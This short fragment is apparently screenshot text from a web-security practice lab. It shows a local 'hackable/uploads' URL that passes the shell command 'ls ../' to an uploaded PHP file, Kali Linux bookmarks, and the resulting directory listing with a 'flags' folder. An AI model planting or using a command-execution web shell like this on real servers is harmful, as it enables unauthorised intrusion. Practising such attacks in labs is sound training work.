 localhost/hackable/upload
localhost/hackable/uploads/getData.php?cmd=ls ../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
flags uploads users